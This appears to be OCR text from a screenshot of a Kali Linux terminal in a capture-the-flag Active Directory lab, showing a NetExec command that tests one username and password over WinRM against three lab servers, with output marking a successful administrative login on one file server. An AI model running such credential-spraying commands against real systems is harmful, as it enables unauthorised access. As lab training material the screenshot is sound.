 1 2 3 4
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
Session Actions Edit View Help
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$ nxc winrm hosts.txt -u 'nae' -p 'ChipmunKid314'
WINRM 10.1.207.33 5985 FILESRV01 [*] Windows Server 2022 Build 20348 (name:FILESRV01) (domain:sern.local)
WINRM 10.1.150.10 5985 MSGSRV01 [*] Windows Server 2022 Build 20348 (name:MSGSRV01) (domain:sern.local)
WINRM 10.1.33.51 5985 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:sern.local)
WINRM 10.1.207.33 5985 FILESRV01 [+] sern.local\nae:ChipmunKid314 (Pwn3d!)
WINRM 10.1.150.10 5985 MSGSRV01 [-] sern.local\nae:ChipmunKid314
WINRM 10.1.33.51 5985 DC01 [-] sern.local\nae:ChipmunKid314
Running nxc against 3 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$